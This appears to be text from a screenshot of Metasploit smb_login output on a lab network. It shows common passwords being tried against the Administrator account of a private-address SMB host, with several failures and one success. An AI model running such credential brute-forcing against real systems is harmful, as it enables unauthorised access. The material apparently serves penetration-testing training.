 [-] 10.0.2.27:445 - 10.0.2.27:445 - Failed: '.\Administrator:winter2013',
[-] 10.0.2.27:445 - 10.0.2.27:445 - Failed: '.\Administrator:P@55w0rd',
[-] 10.0.2.27:445 - 10.0.2.27:445 - Failed: '.\Administrator:P@ssw0rd!',
[-] 10.0.2.27:445 - 10.0.2.27:445 - Failed: '.\Administrator:P@55w0rd!',
[+] 10.0.2.27:445 - 10.0.2.27:445 - Success: '.\Administrator:Password123!' Administrator
[*] 10.0.2.27:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
KALI